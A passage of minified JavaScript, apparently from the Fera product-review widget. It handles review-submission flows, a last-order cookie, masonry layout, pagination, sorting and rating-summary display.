Rr(h(n({},this.i),{submission:this.n,on:{submitted:()=>{this.Xd()}}})),this.hide(),(e=this.Oe)==null||e.hide(),this.zr.show())}Ga(e,t){if(!(!e||!t)){if(this.app.storage.getCookieObject("Customer.LastOrder",null)){let i=this.app.storage.getCookieObject("Customer.LastOrder");if(i.orderId==e&&i.customerEmail==t)return}this.app.storage.setCookieObject("Customer.LastOrder",{orderId:e,customerEmail:t},30)}}Zd(){this.app.storage.getCookieObject("Customer.LastOrder",null)&&this.app.storage.deleteCookie("Customer.LastOrder")}Ud(){return m(this,null,function*(){var e;if(!this.app.config.designMode){if(this.n)return this.n;if(!this.Qa){this.Qa=!0;try{return this.n=yield this.app.api.createSubmission(this.ze),this.Ci=this.Ci||this.n.get("customer_id")||this.n.get("external_customer_id"),this.Et=this.Et||this.n.get("visitor_id"),(e=this.Oe)==null||e.setSubmission(this.n),this.n}catch(t){this.C(`Failed to create submission: ${t.message}`)}finally{this.Qa=!1}}}})}};var $r=class extends we{constructor(e){super(e),this.eo=e.messageToken,this.h=null,this.addClass("fera-submitter-message-strategy-modal")}get xe(){var e;return super.xe||((e=this.h)==null?void 0:e.is("test"))}get ze(){var t;let e=h(n({},super.ze),{message_token:this.eo});return(t=this.E)!=null&&t.isSet("token")&&(e.campaign_token=this.E.get("token")),this.h.isSet("visitor_id")&&(e.visitor_id=this.h.get("visitor_id")),e}Ge(){return m(this,null,function*(){var e,t,i;this.h=yield this.app.api.retrieveMessage(this.eo),this.E=this.h.contentCampaign,this.n=this.h.activeSubmission,this.Ci=this.h.get("customer_id")||this.h.get("external_customer_id"),this.Et=this.h.get("visitor_id"),!this.e.attributionCode&&this.h.get("attribution_code")&&(this.e.attributionCode=this.h.get("attribution_code")),this.Ot=[...this.h.reviews],((e=this.E)==null?void 0:e.get("review_type"))!==Te.resourceName&&(this.se=yield this.Ka(this.h.products),this.O=[...this.se]),(((t=this.E)==null?void 0:t.get("review_type"))!==R.resourceName&&this.store.is("auto_request_store_review")||((i=this.E)==null?void 0:i.get("review_type"))===Te.resourceName||this.se.length<1)&&this.O.push(this.store),this.O.length>0&&this.h.get("external_order_id")&&this.h.get("customer_email")&&this.Ga(this.h.get("external_order_id"),this.h.get("customer_email"))})}};var Br=class extends we{constructor(e){super(e),e.order?(this.W=e.order,this.Vr=this.W.id,this.Si=this.W.get("customer_email")):(this.Vr=e.orderId,this.Si=e.customerEmail,this.W=null)}get xe(){var e;return super.xe||((e=this.W)==null?void 0:e.is("test"))}get ze(){return h(n({},super.ze),{order_id:this.Vr,customer_email:this.Si})}Ge(){return m(this,null,function*(){this.W||(this.W=yield this.app.api.retrieveSubmissionOrder(this.Vr,this.Si)),this.Et=this.W.get("visitor_id"),this.Ci=this.W.get("customer_id")||this.W.get("external_customer_id"),this.se=yield this.Ka(this.W.products),this.Ot=[...this.W.reviews],this.O=[...this.se],(this.store.is("auto_request_store_review")||!this.se.length)&&this.O.push(this.store),this.O.length>0&&this.Ga(this.W.get("external_id"),this.Si)})}};var Pr=class extends we{constructor(e){super(e),this.ve=e.productId,this.u=null}Ge(){return m(this,null,function*(){var e,t;if(((e=this.app.currentProduct)==null?void 0:e.id)==this.ve&&(this.u=this.app.currentProduct),!((t=this.u)!=null&&t.isSet("name")))try{this.u=yield this.app.api.retrieveProduct(this.ve)}catch(i){this.C("error","Failed to retrieve product",i)}finally{this.u=this.u||new R({id:this.ve},{app:this.app})}this.se=[this.u],this.O=[...this.se],this.store.is("auto_request_store_review")&&this.O.push(this.store)})}};var Lr=class extends we{Ge(){this.O.push(this.store)}};var Ir=class extends we{constructor(e){super(e),this.io=e.reviewToken,this.Qe=null}get xe(){var e;return super.xe||((e=this.Qe)==null?void 0:e.is("test"))}get ze(){return h(n({},super.ze),{review_token:this.io})}Ge(){return m(this,null,function*(){this.Qe=yield this.app.api.retrievePrivateReview(this.io),this.Ot.push(this.Qe),this.Qe.forProduct?(this.se.push(this.Qe.product),this.O.push(this.Qe.product)):this.O.push(this.store)})}};var ei=class extends w{constructor(e){super(e),this.de={},this.ro(this.e),this.zt=null}get Gd(){return this.de.reviewToken?Ir:this.de.messageToken?$r:this.de.orderId||this.e.order?Br:this.de.productId?Pr:Lr}show(e={}){return this.Qd(e)}hide(){this.zt&&this.zt.destroy()}Qd(){return m(this,arguments,function*(e={}){this.hide(),yield this.ro(e),this.zt=new this.Gd(n(n({},this.i),this.de)),this.zt.on("abandoned",()=>this.trigger("abandoned")),this.zt.start()})}get ee(){return this.app.request.params}ro(){return m(this,arguments,function*(e={}){e=n(n({},this.ee),e);let t={editMode:e.editMode||e.edit_mode||e.edit||!1,designMode:e.designMode||e.fera_design||this.app.config.designMode,testSubmission:e.testSubmission||e.test||e.fera_test||this.app.store.is("dev_mode"),orderId:e.orderId||e.order_id||e.order||e.fera_order_id||e.fera_order,order:e.orderModel,maximize:e.maximize||e.fera_maximize,title:e.title||e.fera_title,productId:e.productId||e.product_id||e.product,reviewToken:e.reviewToken||e.review_token||e.rt||e.fera_rt,messageToken:e.messageToken||e.customer_message_token||e.message_token||e.cmt||e.fera_cmt,customerName:e.customerName||e.customer_name||e.customer||e.fera_name||e.name,customerEmail:e.customerEmail||e.customer_email||e.fera_email||e.email,contentCampaignToken:e.contentCampaignToken||e.content_campaign_token||e.campaign_token||e.cct||e.fera_cct,canAbandon:e.canAbandon,attributionCode:e.attributionCode||e.attribution_code,defaultParams:{rating:e.defaultRating||e.fera_rating||e.rating,heading:e.defaultHeading||e.fera_heading||e.heading,body:e.defaultBody||e.fera_body||e.body}};t.productId||(t.productId=this.app.currentProductId||(yield this.app.retrieveCurrentProductIdFromPlugins())),Object.keys(t).forEach(i=>{typeof t[i]=="undefined"?delete t[i]:i==="defaultValues"&&(Object.keys(t).forEach(s=>{typeof t[i][s]=="undefined"&&delete t[i][s]}),Object.keys(t[i]).length<1&&delete t[i])}),this.de=n(n({},this.de),t)})}};var Ar=class extends ge{get options(){return h(n({},super.options),{summaries_visible:!0,store_replies_visible:!0,customer_avatars_visible:!0,customer_media_visible:!0,customer_locations_visible:!0,products_visible:!0})}Je(){return super.Je("30xs100")}te(){return super.te("500")}};var Er=class extends q{constructor(e){super(h(n({},e),{allowOutsideClick:!0})),this.addClass("fera-review-modal"),this.ee={fera:"showReview",fera_review:this.e.review.id},this.content=new Ar(this.i)}get i(){return h(n({},super.i),{showProduct:!0,review:this.e.review})}get Re(){return!0}get brandingComponent(){return this.re||(this.re=new ve({app:this.app,utmMedium:"review_modal"}))}};var Or=class extends f{get Br(){return`https://www.fera.ai?utm_campaign=powered_by_fera&utm_medium=${this.e.utmMedium||"store_front_modal"}`}get eh(){return this.t("Real customer, verified by fera")}get s(){return`<div class="fera-verifiedBy">
    <span class="fera-verifiedBy-text">
        <a href="${this.Br}" target="_blank" rel="noopener noreferrer" class="fera-verifiedBy-link">${this.eh}</a>
    </span>
</div>`}};var lt=class extends f{constructor(e){super(e),this.widgetModel=this.e.widgetModel,!this.widgetModel&&this.app.widgetLoader&&(this.widgetModel=this.app.widgetLoader.factory.constructor.initModelFromComponent(this,this.e.options||{},e)),this.loadElementOptions(),this.Dr(),this.on("render:complete",()=>{this.app.trigger("widget.render:complete",this),this.th()}),this.widgetModel.targetSection&&this.addClass(`fera-widget-targetSection--${li(this.widgetModel.targetSection)}`)}th(){let e=this.app.request.getFeraParam("widget");!e||e!=this.widgetModel.id&&e!=this.widgetModel.type||(this.isVisible?this.scrollIntoView({behavior:"auto"}):this.ne("Attempted to scroll to invisible widget."))}Dr(){this.addClass(`fera fera-widget ${this.widgetModel.constructor.cssClassName}`),this.widgetModel.cssClassName&&this.widgetModel.cssClassName!=this.widgetModel.constructor.cssClassName&&this.addClass(this.widgetModel.cssClassName)}get canBeRemovedViaFera(){return!(this.el&&this.el.dataset&&this.el.dataset.editor||this.widgetModel&&this.widgetModel.tagIntegrated||this.widgetModel&&this.widgetModel.selectorIntegrated&&this.widgetModel.installationSettings.action=="replace"||this.el&&this.el.tagName&&this.el.tagName.match(/fera-/))}scrollIntoView({behavior:e="smooth",block:t="nearest"}={}){this.Nr=!0;let i=this.el||this.e.el||this.e.container;i&&i.scrollIntoView({behavior:e,block:t})}renderAsync(){return m(this,null,function*(){this.ft="queued";let e=this.e.container||this.e.el||this.el,t=["insert_after"].includes(this.e.insertionMode);return e&&!this.app.config.designMode&&!this.app.config.adminMode&&(globalThis.addEventListener("mousemove",()=>this.rendered&&!this.destroyed&&(this.Nr=!0)),document.addEventListener("scroll",()=>this.rendered&&!this.destroyed&&(this.Nr=!0)),this.Mi.add(this),yield Ct(()=>{let i=globalThis.scrollY+globalThis.innerHeight,s=e.getBoundingClientRect().top;return t&&(s+=e.offsetHeight),this.Nr||i>=s},{timeout:5e3,checkInterval:25}),this.Mi.delete(this)),this.render()})}destroy(){this.e.container&&this.e.container.feraWidgets&&(this.e.container.feraWidgets=this.e.container.feraWidgets.filter(e=>e!=this)),super.destroy()}get Mi(){return globalThis.fera.widgetsAwaitingRender=globalThis.fera.widgetsAwaitingRender||new Set,globalThis.fera.widgetsAwaitingRender}l(){super.l(),this.app.trigger("widget.render:before",this)}get usingSampleData(){return this.app.config.useSampleData}loadElementOptions(){!this.el||!this.el.isFera||(this.widgetModel.loadDataFromElement(this.el),this.refreshView())}r(){super.r(),this.ih(),this.rh()}remove(){var e,t;super.remove(),this.Mi.delete(this),(t=(e=this.e.container)==null?void 0:e.feraWidgets)!=null&&t.includes(this)&&(this.e.container.feraWidgets=this.e.container.feraWidgets.filter(i=>i.widgetModel.id!=this.widgetModel.id)),this.app.cssService.remove(this.widgetModel.cssClassName)}rh(){this.app.cssService.update({code:this.widgetModel.cssClassName,content:this.widgetModel,priority:30,now:!0})}get i(){return h(n({},super.i),{widgetModel:this.widgetModel,useSampleData:this.usingSampleData})}ih(){this.Y("[title]",e=>{e.getAttribute("title")&&(e.feraTooltip=new U({app:this.app,target:e}))})}get options(){return this.widgetModel.options}};var Ae=class extends lt{Dr(){super.Dr(),this.addClass("fera-block-widget fera-container"),this.toggleClass("fera-block-widget--withBorder",!!this.Ri),this.toggleClass("fera-block-widget--withBg",!!this.Fr)}get Ri(){return this.widgetModel.is("border_visible")}get Fr(){return this.widgetModel.is("bg_visible")}get so(){return this.options.header_visible&&this.options.header?`<h1>${this.t(this.options.header)}</h1>`:""}get options(){return n(n({},this.T),this.e.options||(this.widgetModel?this.widgetModel.getData():{}))}get T(){return{header_visible:!0}}};var zr=class extends f{constructor(e){super(h(n({},e),{onClick:t=>{t.preventDefault(),this.e.collection.loadPage(this.e.index+1)}}))}get s(){return`<a href="#" class="fera-pagination-number ${this.e.isActive?"fera-pagination-number--current":""}"
    role="button">${this.e.index+1}</a>`}};var jr=class extends f{constructor(e){super(e),this.collection=this.e.collection,this.prevIcon=new De(h(n({},this.i),{direction:"left"})),this.nextIcon=new De(h(n({},this.i),{direction:"right"}))}nextPage(){this.collection.loadNextPage()}previousPage(){this.collection.loadPrevPage()}a(){super.a(),this.clearChildren(),this.sh(),this.qr>0&&this.ah(),this.toggleVisible(this.qr>0),this.Qi('[data-fera-action="previousPage"]',this.collection.currentPage>1),this.Qi('[data-fera-action="nextPage"]',this.collection.currentPage<this.collection.pageCount)}sh(){this.qr=0,this.Wr=0,this.et=[];for(let e=0;e<this.collection.pageCount;e++){let t=e+1===this.collection.currentPage;t&&(this.Wr=e),this.et.push(new zr(h(n({},this.i),{isActive:t,index:e,collection:this.collection}))),this.qr+=1}return this.et}ah(){let e=!1,t=!1;for(let i=0;i<this.et.length;i++){let s=this.et[i];i<this.Wr-this.ao&&i!==0?e||(this.oo(),e=!0):i>this.Wr+this.ao&&i!==this.et.length-1?t||(this.oo(),t=!0):(s.toggleClass("fera-pagination-number--first",i===0),s.toggleClass("fera-pagination-number--last",i===this.et.length-1),this.addChild(s))}}oo(){this.addChild(new f(h(n({},this.i),{tpl:'<a href="#" class="fera-pagination-ellipse" onclick="return false;">...</a>'})))}get ao(){return this.Nn?1:2}get s(){return`<div aria-label="Pagination" class="fera-pagination">
    <a href="#" class="fera-pagination-prev" data-fera-action="previousPage" role="button"><svg data-fera-component="prevIcon"></svg></a>
    <span data-fera-child-container class="fera-pagination-numbers"></span>
    <a href="#" class="fera-pagination-next" data-fera-action="nextPage" role="button"><svg data-fera-component="nextIcon"></svg></a>
</div>`}};var Vr=class extends se{constructor(e){var t,i;super(n({type:"secondary",size:"block",c:"fera-reviews-showMore-btn"},e)),this.gt=this.gt||this.t("Show more"),this.e.onClick=this.e.onClick||this.showMore.bind(this),this.Ti=this.e.collection,(t=this.Ti)==null||t.on("load:before",()=>{this.disable(),this.R()}),(i=this.Ti)==null||i.on("load:after",()=>{this.enable(),this._()})}showMore(){this.Ti.loadMore()}a(){super.a(),this.toggleVisible(this.Ti.hasMore)}};var ti=class extends f{constructor(e){super(e),this.widgetModel=this.e.widgetModel,this.collection=this.e.collection,this.collection.on("load",()=>this.refreshView()),this.paginator=this.newPaginator,this.addChild(this.paginator)}get newPaginator(){return this.e.usePagination?new jr(this.i):new Vr(h(n({},this.i),{type:this.widgetModel.get("show_more_style","secondary")}))}get s(){return'<div class="fera-widget-footer" data-fera-widget-section="footer"></div>'}get i(){return h(n({},super.i),{widgetModel:this.widgetModel,collection:this.collection})}a(){super.a(),this.e.usePagination||this.toggleVisible(this.collection.hasMore)}};var ne=function(r){return this.jt=[],this.J=[],this.z=null,this.M=null,this.$=0,this.Hr=null,this.w=null,this.no=null,this.tt=null,this.conf={baseWidth:255,gutterX:null,gutterY:null,gutter:10,container:null,minify:!0,ultimateGutter:5,surroundingGutter:!0,direction:"ltr",wedge:!1,minCols:1},this.init(r),this};ne.prototype.init=function(r){for(var e in this.conf)r[e]!=null&&(this.conf[e]=r[e]);if((this.conf.gutterX==null||this.conf.gutterY==null)&&(this.conf.gutterX=this.conf.gutterY=this.conf.gutter),this.w=this.conf.gutterX,this.no=this.conf.gutterY,this.z=typeof this.conf.container=="object"&&this.conf.container.nodeName?this.conf.container:document.querySelector(this.conf.container),!this.z)throw new Error("Container not found or missing");var t=this.resizeThrottler.bind(this);window.addEventListener("resize",t),this.Hr=function(){window.removeEventListener("resize",t),this.tt!=null&&(window.clearTimeout(this.tt),this.tt=null)},this.layout()};ne.prototype.reset=function(){this.jt=[],this.J=[],this.M=null,this.$=this.z.clientWidth;var r=this.conf.baseWidth;this.$<r&&(this.$=r,this.z.style.minWidth=r+"px"),this.getCount()==1?(this.w=this.conf.ultimateGutter,this.M=1):this.$<this.conf.baseWidth+2*this.w?this.w=0:this.w=this.conf.gutterX,this.M&&(this.M=Math.max(this.conf.minCols,this.M))};ne.prototype.getCount=function(){return this.conf.surroundingGutter?Math.floor((this.$-this.w)/(this.conf.baseWidth+this.w)):Math.floor((this.$+this.w)/(this.conf.baseWidth+this.w))};ne.prototype.computeWidth=function(){var r;return this.conf.surroundingGutter?r=(this.$-this.w)/this.M-this.w:r=(this.$+this.w)/this.M-this.w,Math.round(Number.parseFloat(r))};ne.prototype.layout=function(){if(!this.z){console.error("Container not found");return}this.reset(),this.M==null&&(this.M=Math.max(this.conf.minCols,this.getCount()));for(var r=this.computeWidth(),e=0;e<this.M;e++)this.J[e]=0;for(var t=this.z.children,i=0;i<t.length;i++)t[i].style.width=r+"px",this.jt[i]=t[i].clientHeight;var s;if(this.conf.direction=="ltr"?s=this.conf.surroundingGutter?this.w:0:s=this.$-(this.conf.surroundingGutter?this.w:0),this.M>this.jt.length){var a=this.jt.length*(r+this.w)-this.w;this.conf.wedge===!1?this.conf.direction=="ltr"?s=(this.$-a)/2:s=this.$-(this.$-a)/2:this.conf.direction=="ltr"||(s=this.$-this.w)}for(var o=0;o<t.length;o++){var l=this.conf.minify?this.getShortest():this.getNextColumn(o),d=0;(this.conf.surroundingGutter||l!=this.J.length)&&(d=this.w);var u;this.conf.direction=="ltr"?u=s+(r+d)*l:u=s-(r+d)*l-r;var c=this.J[l];t[o].style.transform="translate3d("+Math.round(u)+"px,"+Math.round(c)+"px,0)",this.J[l]+=this.jt[o]+(this.M>1?this.conf.gutterY:this.conf.ultimateGutter)}this.conf.minCols==this.M?this.z.classList.add("minCols"):this.z.classList.remove("minCols"),this.z.style.height=this.J[this.getLongest()]-this.no+"px"};ne.prototype.getNextColumn=function(r){return r%this.J.length};ne.prototype.getShortest=function(){for(var r=0,e=0;e<this.M;e++)this.J[e]<this.J[r]&&(r=e);return r};ne.prototype.getLongest=function(){for(var r=0,e=0;e<this.M;e++)this.J[e]>this.J[r]&&(r=e);return r};ne.prototype.resizeThrottler=function(){this.tt||(this.tt=setTimeout(function(){this.tt=null,this.z.clientWidth!=this.$&&this.layout()}.bind(this),33))};ne.prototype.destroy=function(){typeof this.Hr=="function"&&this.Hr();for(var r=this.z.children,e=0;e<r.length;e++)r[e].style.removeProperty("width"),r[e].style.removeProperty("transform");this.z.style.removeProperty("height"),this.z.style.removeProperty("min-width")};var Dr=class extends ge{constructor(e){super(e),this.addClass("fera-row")}lo(){return`<div class="fera-col fera-review-customer-col">${this.Mt}</div>`}get s(){return`<div ${this.pi} tabindex="-1">
    ${be()?"":this.lo()}
    <div class="fera-col fera-review-content-col fera-review-content">
        ${this.ui}
        ${this.ci}
        ${this.te("170xs450")}
        ${this.fi}
        ${be()?this.lo():""}
        ${this.Xe("130xs300")}
        ${this.Je("50")}
    </div>
</div>`}};var Nr=class extends f{constructor(e){super(e),this.Vt={collection:this.e.collection.range},Object.keys(this.Vt.collection).forEach(t=>this.Vt.collection[t]=this.formatNumber(this.Vt.collection[t]))}get s(){return`<span class="fera-reviews-body-top-countText">
    <span class="fera-reviews-body-top-countText--long">${this.t("Showing {{ collection.from }} - {{ collection.to }} of {{ collection.total }} review{% if collection.total != 1 %}s{% endif %}.",this.Vt)}</span>
    <span class="fera-reviews-body-top-countText--short">${this.t("{{ collection.from }} - {{ collection.to }} of {{ collection.total }} review{% if collection.total != 1 %}s{% endif %}",this.Vt)}</span>
</span>`}};var Fr=class extends f{constructor(e){super(e),this.collection=this.e.collection}r(){super.r(),this.dropdown=this.o("[data-fera-sort-select]"),this.collection.sortBy&&(this.dropdown.value=this.collection.sortBy),this.dropdown.addEventListener("change",()=>this.collection.sort(this.dropdown.value))}get s(){return`<div class="fera-reviews-body-top-sort">
  <label class="fera-reviews-body-top-sort-caption" for="fera-reviews-sort-dropdown${this.k()}">${this.t("Sort By:")}</label>&nbsp;<!-- Only want a single space between these
  --><select class="fera-reviews-body-top-sort-dropdown fera--clickable" id="fera-reviews-sort-dropdown${this.k()}" data-fera-sort-select>
    <option value="quality:desc">${this.t("Highest Quality")}</option>
    <option value="media:desc">${this.t("Photos &amp; Videos")}</option>
    <option value="rating:desc">${this.t("Highest Rating")}</option>
    <option value="rating:asc">${this.t("Lowest Rating")}</option>
    <option value="created_at:desc">${this.t("Most Recent")}</option>
    <option value="created_at:asc">${this.t("Oldest")}</option>
  </select>
</div>`}};var qr=class extends f{constructor(e){super(e),this.widgetModel=this.e.widgetModel,this.sortBy=new Fr(this.i)}get collection(){return this.e.collection}get i(){return h(n({},super.i),{widgetModel:this.widgetModel,collection:this.e.collection})}r(){super.r(),this.oh=this.o("[data-fera-count-text-container]"),this.a()}a(){super.a(),this.countText&&this.countText.remove(),this.countText=new Nr(this.i),this.oh.append(this.countText.render())}get s(){return`<div class="fera-row fera-reviews-body-top">
  <div class="fera-col fera-reviews-body-top-left" data-fera-count-text-container>
  </div>
  <div class="fera-col fera-reviews-body-top-right">
    <span data-fera-component="sortBy"></span>
  </div>
</div>`}};var ii=class extends f{constructor(e){if(super(e),this.widgetModel=this.e.widgetModel,this.reviews=this.collection=this.e.collection,this.addReviews(this.collection),this.collection.on("load:more",t=>this.addReviews(t)),this.collection.on("load:page reload",t=>this.setReviews(t)),this.collection.on("sort:before filter:before",()=>this.R()),this.collection.on("sort:after filter:after",()=>this._()),!this.Ur)throw new Error("Review Widget BodyComponent#_reviewComponentClass must exist.");this.top=new qr(h(n({},this.i),{collection:this.collection}))}setReviews(e){this.clearChildren(),this.addReviews(e)}addReviews(e){e.forEach(t=>this.addChild(new this.Ur(h(n({},this.i),{review:t})))),this.refreshView(),this.trigger("reviews.render:after")}a(){super.a(),this.top.toggleVisible(this.collection.totalCount>1),this.Qi(".fera-reviews-body-items",this.collection.totalCount>0)}get i(){return h(n({},super.i),{widgetModel:this.widgetModel,showProduct:this.e.showProducts,forProduct:this.e.forProduct,includeSeoAttributes:this.e.includeSeoAttributes})}get Ur(){return Dr}get s(){return`<div class="fera-reviews-body">
  ${this.widgetModel.is("sortable")?'<div data-fera-component="top"></div>':""}
  <div class="fera-reviews-body-items" data-fera-child-container>
  </div>
</div>`}};var Wr=class extends zt{constructor(e){super(e),this.lightbox=new me({app:this.app,media:this.media,showReview:!1})}vt(e){return h(n({},super.vt(e)),{onClick:t=>this.nh(t)})}nh(e){this.lightbox.show(e.media)}};var Hr=class extends ge{constructor(e){super(n({openModalOnClick:!0},e)),this.media=new Wr({app:this.app,review:this.review,media:this.review.media,widgetModel:this.widgetModel})}get Mt(){return`<div data-fera-component="customerName"></div>${this.lh}`}get lh(){return!this.options.customer_locations_visible||!this.customer.get("display_location","")?"":`<div class="fera-customer-display-location">${this.customer.get("display_location")}</div>`}get s(){return`<div ${this.pi} tabindex="-1">
    ${this.fi}
    <div class="fera-review-content">
        ${this.ui}
        ${this.ci}
        ${this.te("72")}
        ${this.Mt}
        ${this.Xe("40")}
    </div>
    ${this.Je("15")}
</div>`}};var Ur=class extends ii{constructor(e){super(e),this.je=B(this._e,50),this.addClass(`minCols--${this.e.widgetModel.get("min_cols",2)}`)}get i(){return h(n({},super.i),{on:{resize:()=>this.je()}})}get Ur(){return Hr}a(){super.a(),this.Zr()}d(){super.d(),setTimeout(()=>this._e(),250),setTimeout(()=>this._e(),500),setTimeout(()=>this._e(),1e3),setTimeout(()=>this._e(),2500),setInterval(()=>this._e(),5e3)}_e(){this.masonry&&this.masonry.layout()}Zr(){this.masonry?this.je():(this.masonry=new ne({container:this.Qt,gutter:this.ho,ultimateGutter:this.ho,baseWidth:this.dh,surroundingGutter:!1,minCols:this.widgetModel.minCols||1}),globalThis.addEventListener("resize",()=>this.rendered&&!this.destroyed&&this.je()))}get ho(){return 17}get dh(){return{1:400,2:350,3:300}[this.reviews.length]||250}};var Zr=class extends f{constructor(e){super(n({filterVisible:!0,filterCollapsible:!0,filterOpenByDefault:!1},e)),this.co=this.e.filterVisible,this.Yr=this.e.filterCollapsible,this.hh=this.e.filterOpenByDefault,this.ch(),this.toggleIcon=new De({app:this.app,direction:this.toggleIconDirection})}get toggleIconDirection(){return this.filterIsOpen?"up":"down"}a(){super.a(),(!this.co||!this.Yr)&&this.hide()}ch(){this.filterIsOpen=this.co&&(!this.Yr||this.hh&&this.Yr)}toggleRatingSummary(){this.filterIsOpen=!this.filterIsOpen,this.toggleClass("fera-ratingSummary-toggle--open",this.filterIsOpen),this.toggleClass("fera-ratingSummary-toggle--close",!this.filterIsOpen),this.toggleIcon.changeCaretDirection(this.toggleIconDirection),this.trigger("toggle",this.filterIsOpen),this.refreshView()}get s(){return`<div class="fera-ratingSummary-toggle">
  <a href="#" role="button" aria-label="${this.t("Toggle rating summary")}" class="fera-ratingSummary-toggle-icon" data-fera-component-container="toggleIcon" data-fera-action="toggleRatingSummary"></a>
</div>`}};var dt=class extends f{constructor(e){super(n({includeSeoAttributes:!1,showRatingNumber:!1,short:!0,long:e.showRatingCountWithText||!1,responsive:!1,rating:{count:0,average:0},hideCount:!1},e)),this.setRating(this.e.rating),this.stars=new Ke({app:this.app,value:this.rating.average,includeSeoAttributes:this.e.includeSeoAttributes})}set isClickable(e){this.toggleClass("fera-averageRating--clickable",e)}get isClickable(){return this.hasClass("fera-averageRating--clickable")}get Ve(){return`<span ${this.e.includeSeoAttributes?'itemprop="reviewCount"':""} data-fera-rating-count="${this.rating.count}"
    class="fera-averageRating-count-total" data-fera-rating-count-number
    data-value="${this.rating.count}">${this.formatNumber(this.rating.count)}</span>`}get Xr(){return parseFloat(this.rating.average).toFixed(1)}a(){super.a(),this.stars.setValue(this.rating.average)}setRating(e){this.rating=e,this.refreshView()}get Jr(){return this.e.showRatingNumber?`<span ${this.e.includeSeoAttributes?'itemprop="ratingValue"':""}
class="fera-averageRating-average-number ${this.e.responsive?"fera-hidden-xxs":""}"
            data-value="${this.rating.average||0}">${this.rating.count>0?this.Xr:""}</span>`:""}get uo(){let e={average:this.rating.average,count:this.rating.count,formatted_count:this.Ve};return this.t("{{ formatted_count }} review{% if count != 1 %}s{% endif %}",e)}get uh(){return this.e.hideCount?"":this.e.responsive?`<div class="fera-averageRating-count-str fera-hidden-xs">${this.uo}</div>
      <div class="fera-averageRating-count-str fera-averageRating-count-str--min fera-visible-xs">${this.Ve}</div>`:this.e.long?`<div class="fera-averageRating-count-str">${this.uo}</div>`:`<div class="fera-averageRating-count-str fera-averageRating-count-str--min">${this.Ve}</div>`}get s(){return`<div class="fera-averageRating" ${this.e.includeSeoAttributes?'itemscope itemtype="https://schema.org/AggregateRating" itemprop="aggregateRating"':""}>
  <div class="fera-averageRating-average">
    ${this.Jr}
    <div class="fera-averageRating-average-stars" data-fera-component="stars"></div>
  </div>
  <div class="fera-averageRating-count">
    ${this.uh}
    <span ${this.e.includeSeoAttributes?'itemprop="ratingCount"':""} class="fera--srOnly">${this.rating.count||"0"}</span>
  </div>
</div>`}};var Yr=class extends f{constructor(e){super(n({includeSeoAttributes:!1,rating:0,percentage:0,frequency:0,totalFrequency:0,fullWidth:!1,onClick:()=>this.filter()},e)),this.rating=this.e.rating,this.collection=this.e.collection,this.frequencyElement=null,this.percentageElement=null,this.ratingStar=new Je({app:this.app,value:this.rating,showRatingDesc:!0}),this.collection.on("filter:after",()=>this.refreshView())}r(){super.r(),this.frequencyElement=this.o(".fera-ratingSummary-ratingItem-histogram-frequency-content .fera-number"),this.captionText=this.o(".fera-ratingSummary-ratingItem-histogram-frequency-content .fera-text"),this.percentageElement=this.o(".fera-ratingSummary-ratingItem-histogram-bar-content"),this.startAnimation(),this.percentageElement.addEventListener("animationend",()=>{this.isAnimating=!1,this.removeClass("fera-ratingSummary-ratingItem--animating"),this.addClass("fera-ratingSummary-ratingItem--animated")}),this.percentageElement.addEventListener("animationstart",()=>{this.isAnimating=!0,this.removeClass("fera-ratingSummary-ratingItem--animated")})}a(){var e;super.a(),this.toggleClass("fera-ratingSummary-ratingItem--with-caption",((e=this.app.store)==null?void 0:e.locale)=="en"),this.fo()}stopAnimation(){this.isAnimating=!1,this.removeClass("fera-ratingSummary-ratingItem--animating"),this.removeClass("fera-ratingSummary-ratingItem--animated")}startAnimation(){if(this.isAnimating)return!1;this.addClass("fera-ratingSummary-ratingItem--animating");let{frequency:e}=this.e;if(this.frequencyElement.textContent=0,this.Oi||e<=0)return this.frequencyElement.textContent=e,!0;this.animateNumberCount({element:this.frequencyElement,start:0,end:e,duration:300})}animateNumberCount({element:e,start:t,end:i,duration:s}){let a=Math.max(1,Math.floor(i/100)),o=s/Math.max(1,Math.floor(i/a)),l=t,d=setInterval(()=>{l<i?(l+=a,l>i&&(l=i),e.textContent=this.formatNumber(l,{notation:"compact"}),this.captionText&&this.captionText.textContent&&(l==1?this.captionText.textContent=this.t("Reviews").replace(/s$/,""):this.captionText.textContent=this.t("Reviews"))):clearInterval(d)},o)}filter(){this.e.filterEnabled&&(this.fo(),this.collection.toggleRatingFilter(this.rating))}fo(){this.toggleClass("fera-ratingSummary-ratingItem-filter--active",this.filtered),this.toggleClass("fera-ratingSummary-ratingItem-filter--inactive",!this.filtered)}get filtered(){return this.collection.activeRatingFilter==this.rating||!this.collection.activeRatingFilter}get s(){var e;return`<div class="fera-ratingSummary-ratingItem ${this.e.fullWidth?"fera-ratingSummary-ratingItem--fullWidth":""}"
     role="button"
     data-fera-rating="${this.e.rating}" data-fera-rating-count="${this.e.frequency||0}" data-fera-rating-percentage="${this.e.percentage||0}">
  <div class="fera-ratingSummary-ratingItem-histogram-star">
    <div class="fera-ratingSummary-ratingItem-histogram-star-content" data-fera-component-container="ratingStar"></div>
  </div>
  <div class="fera-ratingSummary-ratingItem-histogram-bar">
    <div class="fera-ratingSummary-ratingItem-histogram-bar-content" style="--percent: ${this.e.percentage||0}%"><span class="fera--srOnly">${this.e.percentage||0}%</span></div>
  </div>
  <div class="fera-ratingSummary-ratingItem-histogram-frequency">
    <span class="fera-ratingSummary-ratingItem-histogram-frequency-content">
      <span class="fera-number" data-frequency="${this.e.frequency||0}" style="--frequency: ${this.e.frequency||0}">${this.formatNumber(0)}</span>&nbsp;<!-- Only want a single space between these
   -->${((e=this.app.store)==null?void 0:e.locale)=="en"?`<span class="fera-text">${this.t("Reviews")}</span>`:""}
    </span>
  </div>
